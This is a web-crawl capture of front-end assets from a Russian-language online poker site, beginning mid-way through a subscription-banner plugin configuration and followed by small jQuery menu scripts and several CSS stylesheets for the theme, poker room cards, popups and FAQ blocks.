\u0444\u0440\u0438\u0440\u043e\u043b\u043b\u0443 \u0432 20,000","desc":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u043c \u043d\u0430 \u043f\u043e\u0447\u0442\u0443","tmpl":"","btn_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0438\u0440\u044b, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0438 \u0440\u0430\u0437\u0431\u043e\u0440\u044b \u0440\u0443\u043a. \u0412\u0441\u0451 \u0441\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435 \u2013 \u0432 \u043d\u0430\u0448\u0435\u043c Telegram-\u043a\u0430\u043d\u0430\u043b\u0435.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ua":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u0434\u043e \u0444\u0440\u0456\u0440\u043e\u043b\u0443 \u0432 20,000","desc":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u043c\u043e \u043d\u0430 \u043f\u043e\u0448\u0442\u0443","tmpl":"","btn_text":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0456\u0440\u0438, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0442\u0430 \u0440\u043e\u0437\u0431\u043e\u0440\u0438 \u0440\u0443\u043a.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ru":[],"by":[]},"email":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"youtube":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"data":{"id":"11161","tmpl":"","postType":"post","priority":false,"country":"all","defaultCountry":"ru","defaultCountryFix":"0","hasTrap":1,"success":{"text":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0441\u044c \u043d\u0430 \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u043c-\u043a\u0430\u043d\u0430\u043b, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u0442\u044c \u0432 \u043a\u0443\u0440\u0441\u0435 \u0432\u0441\u0435\u0445 \u0441\u0430\u043c\u044b\u0445 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439","telegram":"Telegram","learn_text":"","learn_url":""},"redirect":{"url":"","msg":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443! "},"ajaxUrl":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","hasPluginCookie":1,"limits":"","countries":["all","ua","ru","by"]}}
</script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.js?ver=3.22' id='subscribe-js'></script><script>        jQuery(document).ready(function ($) {            $('.navbar .dropdown').hover(function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(250).slideDown();            }, function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(100).slideUp();            });            if ($(window).width() > 1200) {                $('.navbar-nav a').click(function () {                    location.href = this.href;                });            }        });    </script></body></html><script>    jQuery(document).ready(function ($) {        //console.log($(document).width());        if ($(document).width() < 1200) {            $('.left_side_share').remove();        } else {            left_side_share_pos();            $(window).resize(function () {                left_side_share_pos();            });        }        $('.hide_left_side').click(function () {            $(this).hide();            $('.show_left_side').show();            $('.left_side_share').css({'left': '-20px'});        });        $('.show_left_side').click(function () {            $(this).hide();            $('.hide_left_side').show();            $('.left_side_share').css({'left': '25px'});        });        $('.current-post-ancestor').parents('li').each(function () {            $(this).addClass('current-post-ancestor');        });    });</script>

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/default_themes/default.css?ver=1
body_size: 1185
content:
/* head */a,a:hover {    color: #151616;}.top_line, .copyright {    background: #333;}.soc_btns > li.vk:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat 0;}.soc_btns > li.fb:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -30px;}.soc_btns > li.odn:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -60px;}.soc_btns > li.gpl:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -90px;}.soc_btns > li.tw:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -120px;}.soc_btns > li.rss:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -150px;}.wpmfco_form_wrap .wpcf7-form .wpcf7-form-control.wpcf7-submit, .category_form .wpcf7-form .wpcf7-form-control.wpcf7-submit, .cta_block .cta_btn {    background: #151616;}.wpmfco_form_wrap .wpcf7-form .wpcf7-form-control.wpcf7-submit:hover, .category_form .wpcf7-form .wpcf7-form-control.wpcf7-submit:hover, .cta_block .cta_btn:hover {    background: #d24431;}/* mobyle menu */.mmcall {    background: #d24431;}/* multitag a-я */.letter_tag_widget a, .child_cats_list_wrap .child_cats_list li a {    background: #151616;}.letter_tag_widget a:hover, .letter_tag_widget a:active, .letter_tag_widget .active, .child_cats_list_wrap .child_cats_list li a:hover {    background: #d24431;}.child_cats_list_wrap .child_cats_list li a {    color: #fff;}/* rubrici */.widget_sidebar_cats_ul li a:hover, .widget_sidebar_cats_ul .current-cat a {    background: #d24431;    color: #fff;}.widget_sidebar_cats_ul .current-cat .children li a {    color: #151616;}.widget_sidebar_cats_ul .current-cat .children li a:hover {    color: #fff;}.current-cat-parent .children .current-cat a {    background: #d24431;}.current-cat-parent .children .current-cat .children li a:hover {    background: #d24431;}#fixed_header {    background-color: #151616;}header .nav .open > a, header .nav .open > a:hover, header .nav .open > a:focus, header .dropdown-menu > li > a:hover, header .dropdown-menu > li > a:focus, header .dropdown-menu > li > span:hover, header .dropdown-menu > li > span:focus, header .dropdown-menu > li.current-menu-item > span, header ul > li.current-post-ancestor > a, header ul > li.current-post-ancestor:hover > a, header ul > li.current-category-ancestor > a, header ul > li.current-category-ancestor:hover > a, header ul > li.current-menu-ancestor > a, header ul > li.current-menu-ancestor:hover > a, header ul > li.current-menu-ancestor > span, header ul > li.current-menu-ancestor:hover > span, ul.mm-list > li.current-post-ancestor > a:not([class="mm-subopen"]), ul.mm-list > li.current-post-ancestor:hover > a:not([class="mm-subopen"]), ul.mm-list > li.current-category-ancestor > a:not([class="mm-subopen"]), ul.mm-list > li.current-category-ancestor:hover > a:not([class="mm-subopen"]), ul.mm-list > li.current-menu-ancestor > a:not([class="mm-subopen"]), ul.mm-list > li.current-menu-ancestor:hover > a:not([class="mm-subopen"]), ul.mm-list > li.current-menu-item > a:not([class="mm-subopen"]), ul.mm-list > li.current-menu-item:hover > a:not([class="mm-subopen"]) {    background-color: #d24431;    color: #fff;}header .search {    background: #151616;}.search_form_button:hover {    background-color: #d24431;}.widgettitle {    border-color: #999999;}.content .search input {    border-color: #151616;}.content .search button {    background-color: #151616;}.content .search button:hover {    background-color: #d24431;}header .nav > li > a:hover, header .nav > li > a:focus, header .nav > .active > span {    background: #d24431;}/* content */.sm_post_box .post_title a, .lg_post_box .post_title a, .md_post_box .post_title a {    color: #151616;}.sm_post_box .post_title a:hover, .lg_post_box .post_title a:hover, .md_post_box .post_title a:hover {    color: #151616;}.widget_wysija .wysija-submit {    background: #151616;}.widget_wysija .wysija-submit:hover {    background-color: #d24431;}/* subscribe */.subscribe_box {    border-color: #151616;}.tab_widget .nav-tabs {    background-color: #151616;}.tab_widget .nav > li > a:hover, .tab_widget .nav > li > a:focus, .tab_widget .nav-tabs > li.active > a, .tab_widget .nav-tabs > li.active > a:hover, .tab_widget .nav-tabs > li.active > a:focus {    background: #d24431;}.comment-form input[type="submit"] {    background: #151616;}.comment-form input[type="submit"]:hover {    background-color: #d24431;}.tag_list li a:hover, .tag_list .current-tag a {    background: #d24431;    color: #fff;}aside .subscribe_widget .widgettitle {    background: #151616;}/* pagination */.wp-pagenavi span.current {    color: #d24431;    font-weight: bold;}/* more link */.more-link:hover, .more-link:hover:before {    background: #d24431;}.more-link:before {    background: #151616;}.show_other_show, .show_other_close {    background: #151616;}.show_other_show:hover, .show_other_close:hover {    background: #d24431;}/* accordion in content and tabs */.main_text .panel-title > a, .main_text div.panel-title a:before, .main_text .nav > li > a, .main_text .nav > li > span {    color: #151616;}/* 404 */.error_number {    color: #151616;}.page404 .search input {    border-color: #151616;}.page404 .search button {    background-color: #151616;}.page404 .search button:hover {    background-color: #d24431;}

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/room/css/table-room.css?ver=1768740749
body_size: 2000
content:
.table-room {
	margin-top: 34px;
}

.room-item {
	position: relative;
	display: flex;
	align-items: flex-start;
	gap: 16px;
	background: #151616;
	padding: 16px;
	margin-bottom: 24px;
}

.room-item__achievement {
	position: absolute;
	top: -12px;
	left: -8px;
	background: #06ABF8;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	padding: 2px 4px 2px 8px;
	border-top-left-radius: 4px;
}

.room-item__achievement::before,
.room-item__achievement::after {
	content: '';
	position: absolute;
}

.room-item__achievement::before {
	left: 0;
	bottom: -8px;
	border: 4px solid transparent;
	border-top: 4px solid #006B9D;
	border-right: 4px solid #006B9D
}

.room-item__achievement::after {
	right: -9px;
	bottom: 3px;
	border: 9px solid transparent;
	border-top: 9px solid #06ABF8;
	border-right: 9px solid #06ABF8;
	transform: rotate(45deg);
}

.room-item__aside {
	max-width: 168px;
	min-width: 168px;
}

.room-item__logo {
	display: block;
	width: 96px;
	height: 96px;
	margin: 0 auto 1px auto;
	border-radius: 12px;
	background: #000;
}

.room-item__logo img {
	width: 100%;
	height: 100%;
	object-fit: contain;
	transition: transform ease .2s;
}

.room-item__logo:hover img {
	transform: scale(.95);
}

.room-item__aside-body {
	text-align: center;
}

.room-item__title {
	display: inline-block;
	color: #fff;
	font-size: 16px;
	font-weight: bold;
	margin-bottom: 10px;
	line-height: 20px;
	text-decoration: none !important;
}

.room-item--no-recommended .room-item__title {
	color: #8D8B8B;
}

.room-item__title:hover,
.room-item__title span {
	color: #D24431;
}

.room-item .room-rating-star {
	padding: 0;
	font-size: 12px;
	color: #FC634F;
	background: none;
}

.room-item .room-rating-star svg:last-child {
	order: 1;
}

.room-item__body {
	flex: 1;
	display: flex;
	flex-wrap: wrap;
	column-gap: 16px;
	row-gap: 20px;
}

.room-item__promocode {
	flex: 1 0 calc(100% - 91px);
	display: flex;
	align-items: center;
	padding: 2px;
	background: #06ABF8;
	border-radius: 2px;
	cursor: pointer;
}

.room-item__promocode--none {
	min-height: 44px;
	background: #373737;
	cursor: auto;
}

.room-item__promocode--text {
	position: relative;
	padding: 0 12px;
	color: #fff;
	font-weight: bold;
	margin-right: auto;
}

.room-item__promocode:not(.room-item__promocode--none) .room-item__promocode--text::after {
	content: '';
	position: absolute;
	top: 8px;
	right: -50px;
	width: 40px;
	height: 40px;
	background-image: url(../../../images/cursor-bg.svg);
	background-size: 45px;
	background-position: center;
}

.copy-code {
	display: inline-flex;
	align-items: center;
	gap: 4px;
}

.copy-code svg {
	min-width: 24px;
	max-width: 24px;
	height: 24px;
}

.room-item__btn {
	height: 40px;
	font-weight: bold;
	border: none;
	border-radius: 4px;
}

a.room-item__btn {
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
}

.room-item__btn--promocode {
	background: #fff;
	color: #000;
	padding: 0 20px;
	transition: background ease .2s;
}

.room-item__promocode:hover .room-item__btn--promocode {
	background: #eee;
}

.room-item__body .transfer {
	align-self: stretch;
}

.room-item__btn--play {
	width: 100%;
	min-width: 75px;
	max-width: 75px;
	height: 100%;
	color: #fff;
	background: #FC634F;
}

.room-item__btn--play:hover {
	color: #fff;
	background: #DB4F3C;
}

.room-item__bonus {
	flex: 1 0 33%;
	position: relative;
	display: flex;
	align-items: center;
	min-height: 79px;
	padding: 8px 12px;
	color: #fff;
	font-size: 16px;
	font-weight: bold;
	line-height: 1.3;
	border: 1px dashed #06ABF8;
}

.room-item__bonus--achievement {
	position: absolute;
	top: -8px;
	left: 8px;
	color: #06ABF8;
	font-size: 12px;
	line-height: 15px;
	padding: 1px 4px;
	background: #151616;
	text-transform: uppercase;
	border-radius: 2px;
}

.room-item__btn--review {
	align-self: stretch;
	width: 100%;
	min-width: 75px;
	max-width: 75px;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	color: #fff;
	font-weight: bold;
	border: 1px solid #626262;
	border-radius: 2px;
	text-decoration: none !important;
}

.room-item__btn--review svg {
	width: 24px;
	height: 24px;
	margin-top: 10px;
}

.room-item__btn--review:hover {
	background: #fff;
	color: #000;
	border-color: #fff;
}


.room-item__no-recommended--header {
	position: relative;
	width: 100%;
	padding: 5px;
	background: #F05A36;
	color: #fff;
	text-align: center;
	font-size: 12px;
	font-weight: bold;
	line-height: 10px;
	border-radius: 4px;
	text-transform: uppercase;
}

.room-item__no-recommended--header::before,
.room-item__no-recommended--header::after {
	content: '';
	position: absolute;
	top: 0;
	width: 35%;
	height: 100%;
	background-image: url(../../../images/line-rotate.svg);
	background-repeat: no-repeat;
	background-size: contain;
	pointer-events: none;
	user-select: none;
}

.room-item__no-recommended--header::before {
    left: 5px;
}

.room-item__no-recommended--header::after {
    right: 10px;
}

.room-item__bonus--no-recommended {
	gap: 10px;
	border-color: #D24431;
}

.room-item__bonus--no-recommended svg {
	min-width: 30px;
	max-width: 30px;
	height: 30px;
}


@media (min-width: 991px) and (max-width: 1200px)  {
	.room-item__aside {
		max-width: 140px;
		min-width: 140px;
	}

	.room-item__bonus {
		font-size: 12px;
	}

	.room-item__bonus--achievement {
		font-size: 10px;
	}

	.room-item__no-recommended--header {
		line-height: 11px;
	}

	.room-item__no-recommended--header::before, 
	.room-item__no-recommended--header::after {
		width: 32%;
		background-size: cover;
	}
}

@media (max-width: 767px) {
	.room-item__aside {
		max-width: 140px;
		min-width: 140px;
	}

	.room-item__bonus {
		font-size: 12px;
	}

	.room-item__bonus--achievement {
		font-size: 10px;
	}

	.room-item__no-recommended--header {
		line-height: 11px;
	}

	.room-item__no-recommended--header::before, 
	.room-item__no-recommended--header::after {
		width: 32%;
		background-size: cover;
	}
}

@media (max-width: 670px) {
	.room-item {
		display: block;
	}

	.room-item__aside {
		min-width: unset;
		max-width: unset;
		display: flex;
		align-items: center;
		margin-bottom: 16px;
	}

	.room-item__logo {
		min-width: 72px;
		max-width: 72px;
		height: 72px;
		margin: 0;
	}

	.room-item__aside-body {
		flex: 1;
		display: flex;
		flex-direction: column;
		align-items: center;
	}

	.room-item__title {
		margin-bottom: 8px;
	}

	.room-item .room-rating-star {
		justify-content: center;
		padding: 3px 4px;
		color: #fff;
		background: #D24431;
	}

	.room-item__body {
		display: block;
	}

	.room-item__promocode {
		margin-bottom: 8px;
	}

	.room-item__btn--promocode {
		padding: 0 10px;
	}

	.room-item__promocode--text {
		position: relative;
		flex: 1;
		line-height: 1.25;
		color: #F0F0F0;
	}

	.room-item__promocode:not(.room-item__promocode--none) .room-item__promocode--text::after {
		top: 12px;
		right: 12%;
	}

	.copy-code {
		display: block;
	}

	.copy-code svg {
		position: absolute;
		top: 50%;
		right: 12px;
		transform: translateY(-50%);
		color: #fff;
	}

	.room-item__btn--play {
		max-width: unset;
		height: 44px;
	}

	.room-item__bonus {
		margin-top: 20px;
		min-height: 72px;
		font-size: 18px;
	}

	.room-item__bonus--achievement {
		font-size: 12px;
	}

	.room-item__btn--review {
		max-width: unset;
		gap: 10px;
		flex-direction: row;
		height: 33px;
		margin-top: 16px;
	}

	.room-item__btn--review svg {
		width: 16px;
		height: 16px;
		margin-top: 0;
	}

	.room-item__no-recommended--header::before, 
	.room-item__no-recommended--header::after {
		width: 26%;
	}

	.room-item__bonus--no-recommended {
		font-size: 14px;
		padding: 12px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/general.css
body_size: 23412
content:
@font-face {    font-family: 'FontAwesome';    src: url('fonts/fontello.eot');    src: url('fonts/fontello.eot#iefix') format('embedded-opentype'), url('fonts/fontello.woff2') format('woff2'), url('fonts/fontello.woff') format('woff'), url('fonts/fontello.ttf') format('truetype'), url('fonts/fontello.svg#fontello') format('svg');    font-weight: normal;    font-style: normal;    font-display: swap;}@font-face {    font-family: 'FontAwesome';    src: url('[data-uri]') format('woff'),    url('[data-uri]') format('truetype');}.svg-icon * {    max-width: 100% !important;    max-height: 100% !important;}[class^="fa-"]:before, [class*="fa-"]:before, .fa, .five-stars:after, .four-half-stars:after, .four-stars:after, .three-half-stars:after, .three-stars:after, .two-half-stars:after, .two-stars:after, .one-half-stars:after, .one-stars:after, .half-stars:after {    font-family: 'FontAwesome' !important;    font-style: normal;    font-weight: normal !important;}.fi:before {    font-family: 'FontAwesome';    font-style: normal;    font-weight: normal !important;    text-decoration: none;}.fa-arrow-up:before {    content: '\e800';}/* '' */.fa-comments:before {    content: '\e803';}/* '' */.fa-globe:before {    content: '\e809';}/* '' */.fa-chevron-right:before {    content: '\e80a';}/* '' */.fa-chevron-left:before {    content: '\e80b';}/* '' */.fa-mobile:before {    content: '\e80c';}/* '' */.fa-search:before {    content: '\f002';}/* '' */.fa-twitter:before {    content: '\f099';}/* '' */.fa-facebook:before {    content: '\f09a';}/* '' */.fa-menu:before {    content: '\f0c9';}/* '' */.fa-angle-left:before {    content: '\f104';}/* '' */.fa-desktop:before {    content: '\f108';}/* '' */.fa-apple:before {    content: '\f179';}/* '' */.fa-windows:before {    content: '\f17a';}/* '' */.fa-android:before {    content: '\f17b';}/* '' */.fa-linux:before {    content: '\f17c';}/* '' */.fa-vk:before {    content: '\f189';}/* '' */.fa-whatsapp:before {    content: '\f232';}/* '' */.fa-telegram:before {    content: '\f2c6';}/* '' */.five-stars:after, .four-half-stars:after, .four-stars:after, .three-half-stars:after, .three-stars:after, .two-half-stars:after, .two-stars:after, .one-half-stars:after, .one-stars:after, .half-stars:after {    letter-spacing: .35em;}.five-stars:after {    content: '\e804\e804\e804\e804\e804';    font-family: "fontello";}.four-half-stars:after {    content: '\e804\e804\e804\e804\f123';    font-family: "fontello";}.four-stars:after {    content: '\e804\e804\e804\e804\e805';    font-family: "fontello";}.three-half-stars:after {    content: '\e804\e804\e804\f123\e805';    font-family: "fontello";}.three-stars:after {    content: '\e804\e804\e804\e805\e805';    font-family: "fontello";}.two-half-stars:after {    content: '\e804\e804\f123\e805\e805';    font-family: "fontello";}.two-stars:after {    content: '\e804\e804\e805\e805\e805';    font-family: "fontello";}.one-half-stars:after {    content: '\e804\f123\e805\e805\e805';    font-family: "fontello";}.one-stars:after {    content: '\e804\e805\e805\e805\e805';    font-family: "fontello";}.half-stars:after {    content: '\f123\e805\e805\e805\e805';    font-family: "FontAwesome";}.comment-rating {    display: block;    width: 100%;    margin: 0 0 10px;}.comment-rating label, .comment-rating .star-rating {    display: inline-block;}.comment-rating label {    margin: 0 10px 0 0;}.comment-rating .fa {    cursor: pointer;}.comment-list__rating-val:after {    font-style: normal;    letter-spacing: .2em;}.comment-list__rating {    font-size: 12px;}#toc_container {    background-color: #efefef;    padding: 30px 30px 25px;    margin: 0 0 30px;    width: 100%;}#toc_container li {    margin: 0 0 5px;}.toc_title {    font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;    font-weight: bold;    font-size: 20px;}@media screen and (max-width: 768px) {    .table-cover {        width: 100%;        overflow: auto !important;        border: 3px solid #acc0cf;        border-radius: 3px;        box-sizing: border-box;        margin: 20px 0 20px;    }    .table-cover table {        margin: 0 !important;        border: none !important;        border-radius: 0 !important;    }}.compare {    margin: 0 0 30px;}.compare__group {    border-radius: 3px;    padding: 20px;    border: 2px solid #f2f2f2;    margin-bottom: 15px;}.compare__title {    font-weight: bold;    display: block;    margin-bottom: 5px;}.compare__item {    display: block;    margin-bottom: 5px;    position: relative;    padding-left: 20px;    line-height: 1.3em;}.compare__plus:before, .compare__plus:after, .compare__minus:before {    content: '';    position: absolute;    width: 14px;    height: 2px;    background-color: #94be30;    display: block;    left: 0;    top: 8px;}.compare__minus:before {    background-color: #f13636;}.compare__plus:after {    transform: rotate(90deg);}.sgl-social {    margin: 30px auto;    width: 100%;    text-align: center;    font-size: 24px;}.sgl-social__item {    background-color: #0080ce;    color: #fff;    padding: 5px;    border-radius: 50%;    width: 50px;    height: 50px;    margin: 0 3px;    border: none !important;    outline: none !important;}.sgl-social__item.fa-vk {    background-color: #2787f5;}.sgl-social__item.fa-facebook {    background-color: #1877f2;}.sgl-social__item.fa-twitter {    background-color: #1da1f2;}.sgl-social__item.fa-whatsapp {    background-color: #1ebea5;    font-size: 26px;}.sgl-social__item.fa-mail {    background-color: #ee985e;}.sgl-social__item.fa-telegram {    background-color: #29a9ea;}@media (min-width: 681px) {    .compare {        display: flex;        flex-wrap: wrap;        min-width: 100%;        margin: 0 -7px 30px;    }    .compare__group {        margin: 0 7px;        flex: 1 0 0;    }}.promocode-popup {    display: none;}.popup__layout {    position: fixed;    left: 0;    top: 0;    width: 100%;    height: 100%;    background: #000;    z-index: 1000;    will-change: top;    opacity: .75;    visibility: visible;    -webkit-transition: opacity 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;    transition: opacity 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;}.popup__container {    position: fixed;    left: 0;    top: 0;    width: 100%;    height: 100%;    -webkit-perspective: 600px;    perspective: 600px;    z-index: 9999 !important;    text-align: center;    visibility: visible;    overflow-y: scroll;    padding: 50px 0;}.popup__container:before {    content: '';    display: inline-block;    height: 100%;    vertical-align: middle;}.popup__body {    background-color: #fff;    pointer-events: auto;    position: relative;    min-width: 380px;    display: inline-block;    vertical-align: middle;    margin: 0 auto 0 -3px;    transition: all 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;    visibility: visible;    transform: translateY(0);    opacity: 1;    padding: 45px;    max-width: 600px;}.popup__close {    position: absolute;    font-size: 1.2rem;    right: 0;    top: 0;    cursor: pointer;    color: #fff;    background-color: #22252D;    width: 45px;    height: 45px;    border: 0;}.popup__close svg {    width: 25px;    height: 25px;    fill: #fff;}.popup__close:hover {    background-color: #F53338;}.popup__heading {    font-size: 29px;    line-height: 21px;    margin: 0 0 12px;    color: #000;    font-weight: bold;    text-align: center;}.promo__text {    max-width: 400px;    margin-left: auto;    margin-right: auto;}.promo__image {    max-width: 600px;    margin-top: 30px;    width: 100%;}.popup__close:before, .popup__close:after {    content: '';    width: 3px;    height: 100%;    display: block;    background-color: #fff;    position: absolute;    left: 50%;    top: 50%;    transform: translateX(-50%) translateY(-50%) rotate(45deg);}.popup__close:after {    transform: translateX(-50%) translateY(-50%) rotate(-45deg);}@media (max-width: 768px) {    .popup__container {        padding: 20px;    }    .popup__body {        min-width: auto;    }    .promo__image {        max-width: 100%;        margin-top: 10px;    }    html.with--no_scroll {        margin-right: 0;    }}.popup__heading {    margin-bottom: 15px;    font-size: 1.5em;    border-bottom: solid rgba(36, 37, 38, .5) 1px;    padding-bottom: 15px;}.popup__heading:empty {    display: none;}.promo-popup-box {    display: flex;    flex-direction: column;    text-align: left;    gap: 8px;}.promo-popup-item {    font-size: 16px;    display: flex;    gap: 12px;    line-height: 1.4;    font-weight: 400;}.promo-popup-item:before {    display: inline-flex;    width: 26px;    height: 26px;    border: 1px solid #4d3bfe;    justify-content: center;    align-items: center;    flex-shrink: 0;}.promo-popup-item__1:before {    content: "1";}.promo-popup-item__2:before {    content: "2";}.promo-popup-item__3:before {    content: "3";}.promo-popup-code {    padding: 3px 8px;    background: #fff;    border: 1px dashed #0375ab;    font-weight: bold;    font-size: 14px;    color: #0375ab;    margin: 0 2px;    display: inline-flex;    align-items: center;    justify-content: center;}.promo-popup-bonus_text {    color: #0375ab;    font-weight: 600;}.promo-popup-item img {    vertical-align: top;}.faq {    margin-bottom: 30px}.faq__block {    background: #f2f8fd;    border: 1px solid #e2ecf3}.faq__block + .faq__block {    margin-top: 10px}.faq__question:before {    content: '';    position: absolute;    top: calc(50% - 8px);    right: 13px;    width: 6px;    height: 6px;    border-bottom: 2px solid #276fb9;    border-left: 2px solid #276fb9;    transition: all ease .3s;    transform: rotateZ(-45deg)}.faq__question.open:before {    transform: rotate(135deg)}.faq__question {    padding: 9px 30px 9px 15px;    cursor: pointer;    position: relative;    font-style: normal;    font-weight: 700;    font-size: 16px;    line-height: 24px;    color: #1d3755}.faq__answer {    display: none;    padding: 15px;    background-color: #fff;    border-top: solid 1px #e0e0e0;    font-style: normal;    font-weight: 400;    font-size: 16px;    line-height: 24px;    color: #131313}.faq__answer a {    text-decoration: underline;    color: #c0392b;}.faq__answer a:hover {    text-decoration: none}.faq__answer_active,.faq__answer.active {    display: block;}.comment-widget-title {    font-weight: bold;    font-size: 18px;}@media (min-width: 671px) and (max-width: 767px) {    .container {        width: 650px;    }}